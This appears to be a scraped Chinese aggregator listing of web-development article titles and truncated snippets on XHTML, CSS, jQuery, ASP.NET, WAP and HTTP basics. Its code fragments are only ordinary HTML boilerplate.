1.在http://validator.w3.org/网站验证 2.添加验证通过后的代码至自己的网站 类似<p> <a href"http://validator.w3.org/check?urireferer"><img src"http://www.w3.org/Icons/valid-xhtml10" alt"Valid XHTML 1.0 Strict&qu…
Css:背景色透明,内容不透明之终极方法!兼容所有浏览器
没有过多的文字,直接看效果。 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/1999/xhtml"> <head&g…
[Angularjs]ng-class,ng-class-even,ng-class-odd
写在前面 最近在通过angularjs将数据绑定到前端,其中也涉及到很多新的东西,一些效果还是很有必要实现的。在使用中发现ng-class,ng-class-even、ng-class-odd的使用,对列表的操作非常方便,就在这里记录一下。 系列文章…
CSS布局-有头有尾左中右三分
要实现一个类似框架结构,有头有尾,中间部分要分菜单、分隔条和内容三部分。 写好的效果图如下: 下面是实现代码:(CSS和HTML放一个文件了) Code<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Tran…
Theme、StylesheetTheme设置ASP.NET的样式与主题
ASP.NET创建的动态网站,与静态网站相比,简单地说,就是在静态网站的基础上增加了由在服务器端运行的代码动态生成的内容,这个在服务器端运行的代码包括代码页中的后台代码,也包括前台页面中的控件。 静态网页的样式&…
asp.net生命周期
在ASP.NET 2.0中,一个ASP.NET页面的生命周期主要为: [list1] 客户端请求页面 预初始化(OnPreInit) 初始化(OnInit) 完成初始化(OnInitComplete) 载入ViewState(LoadViewState) 处理回送数据(IPostBackDataHandler) Page_OnPreLoad—》Page_OnLoad …
(四) solr 索引数据导入 :pdf格式
一个偶然需求,需要对pdf(非扫描)文档进行索引, schema.xml <fields><field name"id"type"string"indexed"true"stored"true"required"true"/><field name"…
存储过程 With子查询
创建表:tb_loc 字段 列名描述location_id地区编号location_name地区名称parentlocation_id上级地区编号CREATE TABLE [tb_loc]( [id] [int], [name] [varchar](16), [parent] [int])GO INSERT tb_loc(id,name,parent) VALUES( 1,河北省…
Ajax基础教程(3)- 3.1 处理服务器响应
XMLHttpRequest对象提供了两个可以用来访问服务器响应的属性。第一个属性respo- nseText将响应提供为一个串,第二个属性responseXML将响应提供为一个XML对象。一些简单的用例就很适合按简单文本来获取响应,如将响应显示在警告框中,或者响应只…
关于css部份技巧,div/IE6/IE7/IE8/FF
1.div的垂直居中问题 vertical-align:middle; 将行距增加到和整个DIV一样高 line-height:200px; 然后插入文字,就垂直居中了。缺点是要控制内容不要换行 2. margin加倍的问题 设置为float的div在ie下设置的margin会加倍。这是一个ie6都存在的bug。解决方案是在这个…
如何让Google最快地收录你的网站?
如何让Google最快地收录你的网站?普通的Google登陆办法就是通过Google登录页面向Google搜索引擎提交。地址:http://www.google.com/intl/zh-CN/add_url.html这个方法登陆Google一般没有你想想的那么快,短了三五天,长了就难说了&am…
JS日历控件----附效果图、源代码
支持ie6789各版本及firefox,支持w3c标准 http://www.cnblogs.com/yank/archive/2008/08/14/1267746.html http://www.my97.net/ 一、效果图: 二、调用实例:Calendar.html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional…
跟KingDZ学HTML5之十二 HTML5 Form 表单元素新增属性
这节课给大家补充一下,一些 前些课程没有接触的知识。 在XHTML中,表单内的从属元素必须书写在表单内部,但是在HTML5中,可以把他们书写在页面上任何地方,然后给元素制定一个form属性,属性值为该表单单位的id…
html中设置某个区域自动上下滚动
1.这是运行效果: 向上(请把鼠标移到这里)0test1test2test3test4test5test6test7test8test9test10test11test12test13test14test15test16test17test18test19test20test21test22test23test24test25test26test27test28test29test30test31test32test33test34test35test3…
Go语言中Socket通信TCP服务端
1、用法: (1)定义远程IP地址。使用net.ResolveTCPAddr()方法,定义一个TCP地址,做为本机监听地址。 (2)使用net.ListenTCP("tcp",localAddress)方法开始监听,并返回tcpList…
【百度地图API】如何制作孪生姐妹地图?
原文:【百度地图API】如何制作孪生姐妹地图?任务描述: 我想要两张一模一样的地图!我想要双子地图!我想要孪生姐妹地图! 好好好,统统满足大家! 在这里我不需要使用百度地图API提供的地图缩略图控…
asp.net获取客户端IP地址网卡等
前台页面: <% Page Language"C#" AutoEventWireup"true" CodeFile"MAC.aspx.cs" Inherits"MAC" %> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtm…
正确使用DOCTYPE
您是否遇到过,团队里总是有些人乱声明doctype甚至没有声明它,甚至还反问你,要着干嘛?有啥鸟用,没声明也没报错呀!我只能说一个字:靠! Doctype是啥? …
Watir识别HTML元素的方法及watir api补充
Watir识别HTML元素的方法地址: http://wiki.openqa.org/display/WTR/WaysAvailableToIdentifyHTMLElement Watir Api补充 button <input> tags with typebutton, submit, image or reset radio <input> tags with the typeradio; known as radio but…
演示改变客户端控件事件响应脚本及无刷新调用服务端(ASP.net2.0)
页面ChangeAtt.aspx<% Page Language"C#" CompileWith"ChangeAtt.aspx.cs" ClassName"ChangeAtt_aspx" %><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">…
使用Master页面中的控件和属性 一
Master页面: 1 <% Master Language"C#"%>2 3 <script runat"server">4 protectedvoidPage_Load(objectsender, EventArgs e)5 {6 if(!Page.IsPostBack)7 {8 Label1.Text System.Guid.NewGuid().ToString();9 }10 }11 </script&g…
jQuery判断select选中
1、实现源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"…
JQuery取RadioList所选择项的值
首先,Radiolist控件默认Render后最外面是个<table>,好,看代码,传统方式: 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-2 3 transitiona…
.Net中FckEditor的配置和使用方法(含示例源码)
.Net中FckEditor的配置和使用方法 前些天,在项目中用到了在线编辑器,不知道用哪个好,在网上搜了一下,发现FckEditor是一个不错的组件。它有多国语言版,支持多个平台(Asp.Net,Asp,Php,Jsp等等)。…
全面理解 ASP.NET Core 依赖注入 (转载)
DI在.NET Core里面被提到了一个非常重要的位置, 这篇文章主要再给大家普及一下关于依赖注入的概念,身边有工作六七年的同事还个东西搞不清楚。另外再介绍一下.NET Core的DI实现以及对实例生命周期的管理(这个是经常面试会问到的问题…
(转)OpenLayers3基础教程——OL3之Popup
http://blog.csdn.net/gisshixisheng/article/details/46794813 概述: 本节重点讲述OpenLayers3中Popup的调用时实现,OL3改用Overlay代替OL2的Popup功能。 接口简介: overlay跟ol.control.Control一样,是一个可见的窗口࿰…
jquery插件制作 -- 2.图片走廊:gallery
本文主要内容是讲解图片走廊-gallery的实现。 首先创建jquery.gallery.js的插件文件,构建程序骨架。 (function ($) { $.fn.gallery function () { return this.each(function () { var self $(this); self.click(function (…
Asp.net 生成静态页面(简单用法) (转)
开发步骤: 1、路径映射类(UrlMapping),主要对路径进行拆分、拼接。(关键的一步) 2、过滤流类(FilterStream),主要负责生成静态页面。 3、静态页面类(HtmlPage),主要是调用UrlMapping和FilterStream类&#…
常用DIV+CSS网页制作布局技术技巧
CSS布局常用的方法:float:none|left|right 取值:
none:默认值。对象不飘浮
left:文本流向对象的右边
right:文本流向对象的左边 它是怎样工作的,看个一行两列的例子
xhtml代码:以下是引用片段:<div id"wrap"&…
关于ready和load方法作用于不同情况下的比较
jQuery中有两个方法——ready和load。它们非常容易混淆。这里做一下区分: jQuery中的ready特指“DOM”全部加载完毕,也就是说,只要DOM加载完毕了,这个事件自然被触发了。所谓“DOM”加载完毕指整个页面的标签部分全部加载完毕&…
JS动态加载JS文件与CSS文件
原理解析: 第一步:使用dom创建<script type"text/javascript"> 或者 <link>标签,并给他们附加属性,如type等 第二步:使用appendChild方法把标签绑定到另一个标签,一般是绑到<head…
javascript(JS)实现菜单(列表)的显示/隐藏切换
javascript(JS)实现菜单(列表)的显示/隐藏切换 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"h…
邮件模板,Datatable
今天大部分时间都在纠结邮件模板的问题,问题一大推,烦人~ 直接用Response.Write()写在页面上是没有问题,发到邮箱里td与img之间就有空隙,最后将图片的高度设置成了100%,就好使了,原先是将图片设置成固定高度…
WCF初见之SQL数据库的连接和查询
1.首先要连接数据库,自然要有数据库啦,创建一个数据库表TEST1,并插入数据: ----使用数据库test
USE test----创建一个表TEST1
CREATE TABLE TEST1
(
TNAME CHAR(20) PRIMARY KEY NOT NULL,
TINTRO VARCHAR(200) NOT NULL
)----向表TEST1内插入…
Ajax调用webservice无刷新分页显示数据
秋高气爽恰逢佳节,花好月圆再度良辰,中秋了,节日快乐,呵呵。。。有段时间没有随笔了,最近有很多事在纠结当中,说是出差吧,在外地都呆了近一年了也不让咱回北京,很是郁闷,…
flex 学习笔记 ExternalInterface(二)
通过ExternalInterface.addCallback()在js中调用as方法: AS代码 import flash.external.ExternalInterface; ExternalInterface.call("Ok"); function beginSnap(){ ExternalInterface.call("Ok"); } ExternalInterface.addCallbac…
15.2. XHTML+DIV+CSS
为何使用表格排版是不明智的选择?为什么要选择DIVCSS? 首选我来说说表格排版,表格排版也是有好处的,一是排版速度快,二是兼容性比CSS好。做为一般的小网站还是比较适合的,如果在大型网站使用表格就不太合适…
工作中碰到的一些东西【弹出窗口】【拖放】【异步文件上传】
我们在工作中,经常会碰到弹出窗口类应用,有时候还需要一点遮盖层:这类圆角弹出框其实用得还是很广泛的,用CSS3可以很容易的出现,但是考虑到浏览器兼容问题,这类还是需要用图片实现了主要代码如下࿱…
前后端分离的思考与实践(六)
Nginx Node.js Java 的软件栈部署实践 起 关于前后端分享的思考,我们已经有五篇文章阐述思路与设计。本文介绍淘宝网收藏夹将 Node.js 引入传统技术栈的具体实践。 淘宝网线上应用的传统软件栈结构为 Nginx Velocity Java,即: 在这个体系…
前端02.html基础
一、什么是html? 超文本标记语言(Hypertext Markup Language,HTML)通过标签语言来标记要显示的网页中的各个部分。一套规则,浏览器认识的规则。 浏览器按顺序渲染网页文件,然后根据标记符解释和显示内容。但…
浅析HTTP协议get请求与post请求
一、HTTP简介 1、 HTTP协议:(hypertext transport protocol),即超文本传输协议。这个协议详细规定了浏览器和万维网服务器之间互相通信的规则(报文格式)。 2、报文: 客户端与服务端通信时传输的…
javascript+css好多网站用的选星星实现打分功能的函数
函数有两个参数,功能如下: obj: img标签组的父容器,类型为DOM对象; oEvent: event对象。这个函数的优点是html代码可以很简洁,使用图片也可以很少,只需要两张图片。事件句柄只需要写…
jQuery.validator.addMethod自定义验证方法
在开发中用到了jQuery的validate控件,有时需要自定义验证方法。我们可以通过jQuery.validator.addMethod()来实现,下面是例子: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xh…
Ie和firefox的Js区别
1. 对象问题 1.1 Form对象 现有问题:现有代码这获得form对象通过document.forms("formName"),这样使用在IE 能接受,MF 不能。解决方法:改用 作为下标运算。改为document.forms["formName"]备注上述的改用 作为…
Google Map API 基本使用方法
由于工作需要,这两天在看GOOGLE MAP 的 API,需要在公司的网站上使用地图。今天把看过之后的一点使用方法,跟大家一起分享:演示地址:
http://www.yaohaixiao.com/code/googlemap%20sample/index.htm程序代码/* Google M…
关于XHTML MP,XHTML Basic,XHTML…(转)
XHTML对于无线开发意味着什么?WAP2.0将XHTML指定为下一代无线访问协议的内容编写语言。XHTML Mobile Profile是XHTML的一个子集,为各种移动设备编程提供了一种多用途的和有效的方法。用这门语言编写的内容也适合在PC环境里显示。本文会探讨XHTML Mobile …
wap1.0和wap2.0有什么区别(转)
限制是手机本身的问题,每个手机的图片 铃声,java程序等文件的大小都有不同的限制,和wap版本无关。wap 应用版本在手机上1.0 和2.0区别主要是应用功能的兼容,1.0因为有许多局限,现在几乎所有的手机都是wap2.0浏览器&…
[转]HTML 简介
HTML 实例 <!DOCTYPE html> <html> <head> <meta charset"utf-8"> <title>菜鸟教程(runoob.com)</title> </head> <body> <h1>我的第一个标题</h1> <p>我的第一个段落。</p> </body>…
Microsoft JET Database Engine (0x80004005) 未指定的错误
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 把%systemroot%/temp的两个IIS来宾用户访问权限给够(完全控制)。本文转自 netcorner 博客园博客,原文链接:http://www.cnblogs.com/ne…
对象字面字面量 javascript 语言精粹 书中有讲到
对象字面量的输出方式以及定义好处 1.对象字面量的输出方式有两种:传统的‘。’,以及数组方式,只不过用数组方式输出时,方括号里面要用引号括起来,如 var box {name:’abc’;age:28
};
alert(box[‘name’]); 给对象定…
HPH-——mysql 批量删除
批量删除 va<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"…
WAP 2.0--XHTML mobile profile(转)
XHTML MP: XHTML mobile profile, XHTML 移动描述。源于XHTML Basic并且从完整的XHTML 1.1中增加了在移动浏览器中有用的元素和属性。 WAP2.0技术说明 与WAP 1.2相比,WAP 2.0主要采用的技术: 1.XHTMLMP。采用XHTMLMP来扩展XHTML的基本用户简介࿰…
WAP让电子商务移动起来(转)
Scott Goldman,WAP论坛行政总裁9月中旬第一次来到北京,他与中国电信等重要机构进行了全方位的沟通;紧接着,Scott马不停蹄,在香港举办了WAP论坛大型展示活动,这一全球最权威的无线应用协议行业推动组织首次…
(HTTP)POST and GET
最近,像超级课程表一类的课程表“一件载入”功能很受欢迎,介绍如果通过模拟表单提交形式进入正方教务系统,然后通过HTTP的Post和Get方法去获取数据并解析数据(请注意,本文代码以JAVA APPLICATION代码为例)&…
Windows环境下用C#编程将文件上传至阿里云OSS笔记
Windows环境下用C#编程将文件上传至阿里云OSS笔记本系列文章由ex_net(张建波)编写,转载请注明出处。http://blog.csdn.net/ex_net/article/details/24962567作者:张建波 邮箱: 281451020qq.com 欢迎来信交流ÿ…
Web Service简介与开发实例
简介 1.1、Web Service基本概念 Web Service也叫XML Web Service WebService是一种可以接收从Internet或者Intranet上的其它系统中传递过来的请求,轻量级的独立的通讯技术。是:通过SOAP在Web上提供的软件服务,使用WSDL文件进行说明,并通过UDD…
使用redis技术实现注册登录列表以及关注功能
redis命令中文网参考网址:http://www.redis.cn/commands.html 首先我们需要下载一个类文件那就是predis git地址:git clone git://github.com/nrk/predis.git zip地址:https://github.com/nrk/predis/archive/v1.0.1.zip 然后我是嘴边创建了个本地文件引…
xml xhtml html dhtml的区别
2019独角兽企业重金招聘Python工程师标准>>> 1)XML XML是The Extensible Markup Language(可扩展标识语言)的简写。目前推荐遵循的是W3C于2000年10月6日发布的XML1.0,参考(www.w3.org/TR/2000/REC-XML-20001006)。…
优化eclipse启动速度
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 最近发现eclipse越来越慢,影响了开发使用速度。经过处理,快了一些,希望给大家一些提示。 1,取消系统的自动折叠 操作方法:…
HTTP 缓存概念和强迫浏览器使用缓存的示例
对于静态的html页面,浏览器首次访问后会把该网页放入存入缓存。 再次访问该页面的时候,请求头会附上: If-Modified-Since: Mon, 17 Sep 2012 08:52:31 GMT之样的数据。 发送给服务器,服务器收到后发现这个日期之后没更改ÿ…
HTML部分复习笔记
个人复习的笔记 1. 浏览器 1.1市面常见浏览器 1.2浏览器内核 面试用: 浏览器内核又可以分成两部分:渲染引擎(layout engineer 或者 Rendering Engine)和 JS 引擎。 渲染引擎 它负责取得网页的内容(HTML、XML、图像等等)、整理讯息…
javascript与jQuery对照学习总结(一)(一些常规操作)
<html xmlns"http://www.w3.org/1999/xhtml"><head><title>javascript与jQuery对比学习</title><script type"text/javascript"src"style/jquery.min.js"></script><script type"text/javascript&q…
O'Reilly:HTML5揭秘(中文版)pdf
下载地址:网盘下载内容简介 本书全面而深入地对HTML5相关的技术进行详细介绍和剖析。“从开始到现在”道出HTML5的坎坷发展史;“HTML5特性检测”介绍了多种针对不同特性的检测方法;“本地存储”揭开了如何把“数据库”搬到客户端的神秘…
Repeater 动态增加删除一行
文章参考:文章参考http://www.cnblogs.com/dataadapter/archive/2012/06/25/2562885.html 效果: 前台代码: <% Page Language"C#" AutoEventWireup"true" CodeBehind"Default.aspx.cs" Inherits"rptTe…
为什么会出现Notice: Undefined index: submit in D:\xampp\htdocs\test.php on line 19
事例如下“: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><meta http-eq…
富文本编辑器实现一键导入ppt
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
DIV+CSS网页设计规范
1、网页HTML代码最前面必须包括W3C声明,以便符合标准: 一般网页: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns…
XHTML基础标签应用
在XHTML里,标签必须是开头和结尾成对出现,双标签; 例: <html></html> 文字换行: 直接输入文字 <p> 我是一个好学生 我是一个好学生 我是一个好学生 </p> 它就会显示,我是一个好学生…
SpringMVC 前端大文件上传
HTML部分
<% Page Language"C#" AutoEventWireup"true" CodeBehind"index.aspx.cs" Inherits"up6.index" %>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xht…
SiteFactory支持ppt一键导入
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
产品多图展示带放大镜代码
点击下面链接查看效果:http://keleyi.com/a/bjad/pmryuvga.htm 本效果只适合jquery 1.9.0以下的版本,例如1.8.3(http://keleyi.com/keleyi/pmedia/jquery-1.8.3.min.js)。 代码如下: 1 <!DOCTYPE html PUBLIC "…
输入数字实现分页功能(三层)
本文个人在深圳游玩的时候突然想到的...这几周就有想写几篇关于输入数字的笔记,所以回家到之后就奋笔疾书的写出来发布了 ------------------------------DAL层:-------------------------- /// <summary> /// 分页获得数据列表 /…
goole suggest实例
在平常使用goole、baidu时并没有非常注意他们的搜索条件,也没太关心他们能够提供根据你的输入来进行行下拉选单的提示的功能,只是觉得用起来很方便。 前段时间,看单位一个新编的页面,也实现了这样的功能。这在编程上是怎么实现的&…
去一家公司面试时候即兴用CSS实现横向二级菜单_网页代码站(www.webdm.cn)
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"2 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">3 <html xmlns"http://www.w3.org/1999/xhtml">4 <head>5 <title>去一家公司面试时候即兴用CSS实…
随滚动条移动的DIV层
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><HEAD><TITLE>随滚动条移动的层 </TITL…
商铺会员建立之商铺页面
商铺页面制作需要的流程:一、商铺页面vip/index.asp(一个框架)二、商铺风格的建立(vip/vip.css)三、会员表现的特定脚本(vip/vip.js)四、数据库的联系(整个网站INC/CONN.ASP…
form data和request payload的区别
为什么80%的码农都做不了架构师?>>> HTML <form> 标签的 enctype 属性 在下面的例子中,表单数据会在未编码的情况下进行发送: <form action"form_action.asp" enctype"text/plain"><p>Fir…
CSS3之position
CSS3之position 1、取值
(1)absolute
(2)fixed
(3)inherit
(4)relative
(5)static
(6)!important 2、实现源码 <!DOCTYPE ht…
页面测试点testpoint
页面测试点整理(非逻辑测试点) 由于自己一年来一直在做页面测试,也看了很多测试理论的书和方法,但是方法并非也无法照搬,此处总结自己工作以来通过各种坑摸出来的一些方法点,希望一边靠上经典测试理论&…
HTML5新增表单之color
HTML5新增表单之color 1、实现源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<…
几年后的 JavaScript 会是什么样子?
前言最近看到了一些很有趣的 ECMAScript 提案,如 Record 与 Tuple 数据类型,借鉴自 RxJS 的Observable,借鉴自函数式编程的 throw Expressions,带来更好错误处理能力的 Error Cause 等。可以认为,等这些提案推进完毕&a…
我曾为 TS 类型编程感到痛不欲生,直到我遇到了这份体操指南
作者:林不渡https://juejin.cn/post/6885672896128090125前言作为前端开发的趋势之一,TypeScript 正在越来越普及,很多人像我一样写了 TS 后再也回不去了,比如写再小的demo也要用 TS(得益于ts-node[1])&…
面试官:说下你的vue项目的目录结构,如果是大型项目你该怎么划分结构和划分组件呢?...
一、为什么要划分使用vue构建项目,项目结构清晰会提高开发效率,熟悉项目的各种配置同样会让开发效率更高在划分项目结构的时候,需要遵循一些基本的原则:文件夹和文件夹内部文件的语义一致性单一入口/出口就近原则,紧耦…
valuestack(值栈) 和 actioncontext(上下文)
Strut2的Action类通过属性可以获得所有相关的值,如请求参数属性值等。要获得这些参数值,我们要做的唯一一件事就是在Action类中声明与参数同名的属性。在Struts2调用Action类的Action方法(默认是execute方法)之前,就会…
锋利的Jquery(点击显示隐藏div)
点击显示隐藏div 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">2 <html>3 <head>4 <meta http-equiv"Content-Type" content"text…
asp.net DotNetTextBox编辑器使用中的常见问题FAQ
Q:控件能不能输出符合XHTML1.0规范的网页代码? A:商业版支持,商业版提供一个xhtml属性,只要将属性设置为xhtmltrue就可以让控件在输出内容的时候自动将所有代码转换为符合XHTML1.0格式的网页代码。 Q:为什么会出现使用主题 css 文件要求页上有标头控件。(例如 <head runat&…
解析arp病毒背后利用的Javascript技术
请大家转载的时候注明引用出处(http://blog.csdn.net/michael_veking)以及作者信息(veking),谢谢!本文的目的是探讨JS相关技术,并不是以杀毒为主要目的,杀毒只是为讲解一些JS做铺垫的…
常见的移动端Web页面问题解决方案
2019独角兽企业重金招聘Python工程师标准>>> 安卓浏览器看背景图片,有些设备会模糊 用同等比例的图片在PC机上很清楚,但是手机上很模糊,原因是什么呢? 经过研究,是devicePixelRatio作怪,因为手机…
ASP.NET 动态创建文本框 TextBox (add TextBox to page dynamically)
下面的函数每执行一次就生成一个TextBox(其实是<input type"Text">) var i0;function changeIt(){if(i<5){ii1;skilsskilli;my_div.innerHTML my_div.innerHTML " <input typetext id" skils ">";}else…
css水平居中 垂直居中的方法[转]
水平居中: 运用两个css属性即可: text-align:center 和 margin:0 auto。 html代码如下: <body> <div> <img src”sample.jpg” /> <p>这是实例</p> </div> </body> 第一种仅仅实现图片…
利用自定义IHttpModule来实现URL地址重写
一般来说,要显示一些动态数据总是采用带参数的方式,比如制作一个UserInfo.aspx的动态页面用于显示系统的UserInfo这个用户信息表的数据,那么需要在其后带上一个参数来指定要显示的用户信息,比如UserInfo.aspx?UserId1用于显示表中…
EPP(Eclipse PHP)语法高亮仿EditPlus配置
EPP(Eclipse PHP)语法高亮仿EditPlus配置用习惯了EditPlus,也看习惯了它的高亮显示 ,用Eclipse的时候突然感觉怪怪的在PHP100找到了个EPP软件 有搞头 呵呵 下了个1.2.2的版本 开始捣鼓成EditPlus 的高亮吧第一步:设置字体窗口 - 首选项 - 常规 - 外观 - 颜色和字体 …
你有 table / 强迫症吗?
上次讲到“欲练 CSS ,必先宫 IE”,如果你宫了IE然而还是觉得不得要领,那就该怀疑自己是不是有传说中的table强迫症了。 在CSDN社区上,时不时能够看到一些页面整体布局的问题,要求用div做一些table才能做到的࿰…
【温故而知新-CSS】使用CSS设计网站导航栏
1.实现背景变换的导航菜单效果预览: 首页公司频道最新动态客房介绍酒店服务休闲娱乐旅行社源代码: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"…
Spring Boot使用thymeleaf模板
Thymeleaf是个XML/XHTML/HTML5模板引擎,可以用于Web与非Web应用。Thymeleaf的主要目标在于提供一种可被浏览器正确显示的、格式良好的模板创建方式,因此也可以用作静态建模。可以完全替代JSP。Thymeleaf 在有网络和无网络的环境下皆可运行,即…
如何取消Office 正版增值验证
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 10月底,微软针对XP用户放出了一个黑屏补丁--WINDOWS正版增值计划通知,同时微软也放出了一个针对Office类似验证补丁。 对于XP的黑屏问题,网络上已…
table合并单元格
table合并单元格 新建一张表格,要求表格有四行四列,其中第一行的四列合并,第二行、第三行和第四行的第一列合并 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml…
jQuery获取checkbox选中的值
jQuery获取checkbox选中的值 1、问题背景 有几个多选框,选择其中的几个,获取选中的值 2、设计源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"…
如何判断DIV中的内容为空
如何判断DIV中的内容为空 1、问题背景 判断div内部是否为空,如果为空,给出无数据提示;否则显示正常页面 2、设计源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/…
CSS3之边框属性border
CSS3之边框属性border 1、设计源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<…
Jquery中用offset().top和offsetTop的比较
今天,想测试一个div与顶部的距离,用的是.offsetTop,但是offsetTop获得的值,怎么都打印不出来。折腾了半天,打印的结果都是undefined,虽然网上很多资料都说返回的是数值。虽然这个函数永不了,但是…
ASP.net在网页上显示当前时间,利用AJAX不刷新网页
前台页面代码: <% Page Language"C#" AutoEventWireup"true" CodeFile"Default.aspx.cs" Inherits"_Default" %><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3…
(转)ASP.NET基础之HttpHandler学习
原文地址:http://www.cnblogs.com/wujy/archive/2013/08/18/3266009.html 经过前两篇[ASP.NET基础之HttpModule学习]和[ASP.NET基础之HttpContext学习]文章的学习我们对ASP.NET的基础内容有一个比较详细的了解,本文将对第三个比较重要的知识HttpHandler进…
CSS TreeMenu 二级树形菜单
<!doctype html public "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns"http://www.w3.org/1999/xhtml" lang"gb2312"><head><title>二级树形菜单示例…
JS---递归函数理解
所谓的递归函数就是在函数体内调用本函数。使用递归函数一定要注意,处理不当就会进入死循环。递归函数只有在特定的情况下使用 ,比如阶乘问题<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/…
javascriptの一些问题
1、form中的input有哪些类型?各是做什么处理使用的? text radio checkbox file button image submit reset hidden submit是button的一个特例,也是button的一种,它把提交这个动作自动集成了。 如果表…
纯js轮播效果(减速效果)待改进
HTML代码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"Co…
APP账号密码传输安全分析
最近在搞公司的安卓APP测试(ThinkDrive 企邮云网盘)测试,安卓app测试时使用代理抓包,发现所此app使用HTTP传输账号密码,且密码只是普通MD5加密,存在安全隐患,无法防止sniffer攻击、中间人攻击(因此这次安全…
[转] CSS命名规范文档
在任何一个项目或者系统开发之前都需要定制一个开发约定和规则,这样有利于项目的整体风格统一、代码维护和扩展。由于Web项目开发的分散性、独立性、整合的交互性等,所以定制一套完整的约定和规则显得尤为重要。基于目前广东人才网新改版方案已全面启动&…
使用扩展方法创建 HTML Helper
HTML Helper 是一种返回字符串的方法。字符串可以代表希望的任何类型内容。例如,可以使用 HTML Helper 呈现标准的 HTML 标记,如 HTML<input> 和<img>标记。也可以使用 HTML Helper 呈现更复杂的内容,如标签条或数据库数据的 HTM…
CSS中的class与id区别及用法 .
我们平常在用DIV CSS制作Xhtml网页页面时,常会用到class 和id来选择调用CSS样式属性。对学习CSS的新手来说class和id可能比较模糊,同时不知道什么时候该用class,什么时候又用id,以及它们用法与限制是怎么样的。接下来我们就来详细…
sharpMap学习笔记之一
sharpMap学习笔记之一 最近偶然在网上搜索,发现了sharpMap这个开源GIS,其实网上关于sharpMap的一些讲解还是比较多的,比如GeoWeb开源社区(http://www.gisdev.cn/showforum-6.aspx),有专门的空间对sharpMap进…
CSS实现不定高度DIV绝对居中
